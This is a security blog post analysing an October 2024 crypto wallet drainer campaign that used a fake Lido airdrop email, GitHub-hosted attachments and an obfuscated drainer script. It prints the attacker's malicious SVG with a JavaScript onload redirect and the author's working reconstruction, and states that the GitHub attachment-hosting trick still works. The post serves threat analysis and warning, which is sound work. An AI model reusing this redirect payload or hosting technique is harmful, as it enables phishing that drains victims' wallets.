Partially Dissecting a Wallet Drainer Scam (October 2024)
During my routine checks for interesting spam to take a look at, I noticed that there was a continual theme in an inbox to either receive a crypto airdrop or stake with Lido. In typical fashion, I wanted to dissect this campaign a bit and highlight how this campaign works. Because my time was rather limited while writing this post, I wasn’t able to fully deobfuscate.
Email Campaign

The campaign was sent to us under the guise of being eligible for a "Special LDO Airdrop". All we need to do is to visit the Airdrop Page and connect our wallet!. With an offer as simple as this, it's sure to not last.
Github Abuse
While this doesn't seem like the most interesting of phishing/scam campaigns, I found a few things interesting when I started looking at the email body content. Specifically the use of Github attachments.

When opening the link, we're redirected to the actual phishing page at hxxps://lido-staker[.]fi. But how? Viewing the initial source of the attachment, we instantly see how the redirect is happening. The attackers uploaded a custom SVG containing a JavaScript onload handler to redirect us. (content has been snipped to save space)
<svg onload="document.location.href = 'https://lido-staker[.]fi'" xmlns="http://www.w3.org/2000/svg"><g fill="#000000"><g fill="#000000" transform="translate(0, 0)"><path d="M0 45.26L0 9.47L15.87 9.47Q20.65 9.47 23.14 10.44Q25.63 11.40 27.12 13.84Q28.61 16.28 28.61 19.24Q28.61 23.05 26.15 25.66Q23.68 28.27 18.53 28.98Q20.41 29.88 21.39 30.76Q23.46 32.67 25.32 35.52L31.54 45.26L25.59 45.26L20.85 37.82Q18.77 34.59 17.43 --SNIP--"/></g></g></svg>Taking this further, I began wondering how attackers could abuse Github so easily. Then I realized that one can simply upload file content directly to Github via releases or issues. Even better, Github will pre-upload content before we even create an issue. I reconstructed this and verified that at the time of writing completely works.
Our SVG contained the following (just a rip off of the attacker's content):
<svg onload="document.location.href = 'https://blog.gtfkd.com'" xmlns="http://www.w3.org/2000/svg"><g fill="#000000"><g fill="#000000" transform="translate(0, 0)"><path d="M0 45.26L0 9.47L15.87 9.47Q20.65 9.47 23.14 10.44Q25.63 11.40 27.12 13.84Q28.61 16.28 28.61 19.24Q28.61 23.05 26.15 25.66Q23.68 28.27 18.53 28.98Q20.41 29.88 21.39 30.76Q23.46 32.67 25.32 35.52L31.54 45.26L25.59 45.26L20.85 37.82Q18.77 34.59 17.43"/></g></g></svg
Once we've obtained our attachment link, we're able to redirect people to our blog.

Github may want to add some logical checks that if a user does not comment, that the attachment is deleted. I never posted my comment and it was still accessible. The only time that the image stopped working was upon repository deletion.
Phishing Page
When loading the page, we see what looks like a believable Lido website over at lido-staker[.]fi.

When loading the phishing page, we come across the typical pretext that we need to add our wallet. However, we see some interesting stings within loaded JavaScript. For example:
let {
drainerAddress: _0x26d574,
customerAddress: _0x3f846d,
walletAddress: _0x1344d2,
signer: _0x404335,
isAutoSplitEnabled: _0x4113cd,
adminsNonSplittedHitsAddress: _0x4662ab
} = vD5;Well, that's awkward. I wonder why there's a "drainerAddress". This code is beyond "simply" obfuscated. It's quite impressive. From what I've found, the script actively looks for a debugger and will pause execution, followed by calling an infinite loop.
For those that aren't aware, a crypto wallet drainer scam is a type of scam where attackers trick people into giving them access to their cryptocurrency wallet, allowing the hackers to “drain” (steal) all the funds in it. These generally work by:
1. Fake Links or Apps: Scammers might send you a fake link, create a phishing website, or promote a fake crypto app that looks legitimate.
2. Trick You into Signing or Approving: Once you interact with the fake site or app, it might ask you to connect your wallet and “approve” a transaction or sign something. You might think you’re approving a harmless action, but in reality, you’re giving the scammers permission to access and transfer your funds.
3. Steal Your Funds: Once you’ve unknowingly granted access, the scammers use that permission to drain all the cryptocurrency from your wallet, and it’s very hard to recover.
Because the code is > 1MB, I've put it on pastebin:

Other Artifacts
Outside of heavily obfuscated JavaScript running a wallet drainer, it's interesting to see that our email was sent to via a mailing list from hxxps://centrixhealthcare.us9.list-manage[.]com . When looking at SSL cert data, we can see that the host is using Mailchimp (an email marketing platform). Given that Centrix Healthcare is a legitimate organization, this leads me to assume their Mailchimp account has been compromised by the actors.
Always be mindful of what's sent to you. This particular email actually made its way into my inbox--not my spam folder. Always check links and generally never assume you're getting free money.
Hopefully I'll manage to get some more time to deep dive and get more content.
Until then,
Synfinner.
